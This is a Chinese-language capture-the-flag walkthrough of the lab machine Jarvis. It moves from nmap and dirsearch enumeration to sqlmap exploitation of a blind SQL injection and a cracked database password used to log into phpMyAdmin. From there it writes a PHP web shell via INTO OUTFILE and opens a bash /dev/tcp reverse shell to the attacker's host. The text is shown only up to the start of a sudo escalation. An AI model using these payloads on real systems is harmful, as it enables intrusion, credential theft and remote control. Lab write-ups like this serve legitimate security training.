目标信息
IP地址:
10.10.10.143
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/jarvis/nmap_reports]
└─# ping -c 4 10.10.10.143
PING 10.10.10.143 (10.10.10.143) 56(84) bytes of data.
64 bytes from 10.10.10.143: icmp_seq=1 ttl=63 time=514 ms
64 bytes from 10.10.10.143: icmp_seq=2 ttl=63 time=297 ms
64 bytes from 10.10.10.143: icmp_seq=3 ttl=63 time=296 ms
64 bytes from 10.10.10.143: icmp_seq=4 ttl=63 time=530 ms
--- 10.10.10.143 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3199ms
rtt min/avg/max/mdev = 295.950/409.264/530.395/113.147 ms攻击机和靶机之间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Sat Jul 20 08:03:40 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.143
Warning: 10.10.10.143 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.143 (10.10.10.143)
Host is up (0.39s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open|filtered ssh
80/tcp open|filtered http
64999/tcp open|filtered unknown
# Nmap done at Sat Jul 20 08:04:50 2024 -- 1 IP address (1 host up) scanned in 70.28 seconds靶机开放了3个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Sat Jul 20 08:07:44 2024 as: nmap -sS -sV -A -p 22,80,64999 -oN ./tcp_result.txt 10.10.10.143
Nmap scan report for 10.10.10.143 (10.10.10.143)
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 03:f3:4e:22:36:3e:3b:81:30:79:ed:49:67:65:16:67 (RSA)
| 256 25:d8:08:a8:4d:6d:e8:d2:f8:43:4a:2c:20:c8:5a:f6 (ECDSA)
|_ 256 77:d4:ae:1f:b0:be:15:1f:f8:cd:c8:15:3a:c3:69:e1 (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Stark Hotel
64999/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Site doesn't have a title (text/html).
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.2 - 4.9 (96%), Android 4.2.2 (Linux 3.4) (96%), Android 4.1.2 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), Android 4.1.1 (94%), DD-WRT (Linux 3.18) (94%), DD-WRT v3.0 (Linux 4.4.2) (94%), Linux 4.4 (94%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 307.85 ms 10.10.14.1 (10.10.14.1)
2 398.58 ms 10.10.10.143 (10.10.10.143)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jul 20 08:08:22 2024 -- 1 IP address (1 host up) scanned in 41.64 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Sat Jul 20 08:08:59 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.143
Warning: 10.10.10.143 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.143 (10.10.10.143)
Host is up (0.71s latency).
All 65535 scanned ports on 10.10.10.143 (10.10.10.143) are in ignored states.
Not shown: 65166 open|filtered udp ports (no-response), 369 closed udp ports (port-unreach)
# Nmap done at Sat Jul 20 08:15:14 2024 -- 1 IP address (1 host up) scanned in 375.07 secondsUDP端口详细信息扫描结果
(无)同时发现操作系统为Debian Linux。
服务探测
Web应用程序(80端口)
打开主页:http://jarvis.htb/
查看整个页面,在页面头部收集到电话号码+123456789,在页面末尾发现如下关键信息:

- 疑似端口敲门:
1235、2355、98 - 域名:
logger.htb、supersecurehotel.htb - 疑似用户名:
supersecurehotel - 页面:
room.php、dining-bar.php、room-suites.php
查看dining-bar.php和room-suites.php,未发现任何关键信息,于是分析room.php。
在分析该页面时,发现该页面需要一个HTTP GET参数cod,内容为主页上房间的ID,很明显该页面使用了如下SQL语句:
SELECT * FROM roomList WHERE room_id = {$cod}经过测试,发现该参数存在SQL布尔盲注漏洞:

(只有当长度值为5时,页面才返回正确内容)
直接扫描目录:
# Dirsearch started Sat Jul 20 09:18:56 2024 as: /usr/lib/python3/dist-packages/dirsearch/dirsearch.py -u http://jarvis.htb/ -x 400,403,404 -t 60 -e php,js,html,txt,zip,tar.gz,pcap
301 305B http://jarvis.htb/js -> REDIRECTS TO: http://jarvis.htb/js/
301 306B http://jarvis.htb/css -> REDIRECTS TO: http://jarvis.htb/css/
301 308B http://jarvis.htb/fonts -> REDIRECTS TO: http://jarvis.htb/fonts/
200 755B http://jarvis.htb/footer.php
200 816B http://jarvis.htb/images/
301 309B http://jarvis.htb/images -> REDIRECTS TO: http://jarvis.htb/images/
200 677B http://jarvis.htb/js/
301 313B http://jarvis.htb/phpmyadmin -> REDIRECTS TO: http://jarvis.htb/phpmyadmin/
200 3KB http://jarvis.htb/phpmyadmin/doc/html/index.html
200 1KB http://jarvis.htb/phpmyadmin/README
200 19KB http://jarvis.htb/phpmyadmin/ChangeLog
200 4KB http://jarvis.htb/phpmyadmin/
200 4KB http://jarvis.htb/phpmyadmin/index.php发现了PHPMyAdmin,打开主页,发现版本为v4.8.0:
Web应用程序(64999端口)
打开主页:http://jarvis.htb:64999/
直接扫描目录,但未发现任何信息。
渗透测试
SQL盲注渗透
确定room.php的cod参数存在SQL盲注漏洞之后,直接使用SQLMap验证:
sqlmap -u "http://jarvis.htb/room.php?cod=2" --level 5 --risk 3
确定当前数据库用户名以及其是否为管理员用户:
sqlmap -u "http://jarvis.htb/room.php?cod=2" --current-user --is-dba --level 5 --risk 3
发现当前用户为DBadmin,具有超管权限。
既然当前用户为超管,直接获取mysql.user表内的数据,尝试使用在线工具破解后登录PHPMyAdmin:
sqlmap -u "http://jarvis.htb/room.php?cod=2" -D mysql -T user --columns --dump --level 5 --risk 3 --output-dir=./sql_result打开保存的结果:

成功获取DBadmin用户密码哈希,尝试在线破解,成功:
- 用户名:
DBadmin - 密码:
imissyou - 主机:
localhost
直接登录PHPMyAdmin:

写入WebShell
登录PHPMyAdmin之后,尝试执行如下SQL语句写入网页木马:
SELECT "<?php system($_GET['cmd']); ?>" INTO OUTFILE "/var/www/html/sparkle.php";
直接使用BurpSuite访问并反弹Shell:
/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.3/443 0>&1'
成功!!!
权限提升
Sudo脚本提权
进入系统后,尝试查看当前用户Sudo权限:
